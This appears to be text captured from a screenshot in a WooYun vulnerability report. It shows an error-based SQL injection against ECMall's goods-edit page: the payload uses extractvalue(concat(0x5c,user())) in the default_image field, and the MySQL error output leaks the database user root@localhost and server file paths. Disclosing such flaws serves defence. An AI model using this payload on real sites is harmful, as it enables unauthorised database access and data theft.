 Load URL
http://web.com/web/ecmall/index.php?app=my_goods&act=edit&id=2
Split URL
Execute
Enable Post data Enable Referrer
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:UPDATE ecm_goods SET
default_image='asd' and
extractvalue(1,concat(0x5c,(user())))#' WHERE
goods_id = 2 AND store_id = '2'
Wrong File: \eccore\model\model.base.php[484]
Error File: \eccore\model\mysql.php at 285 line.
>> mysql error report
www.wooyun.org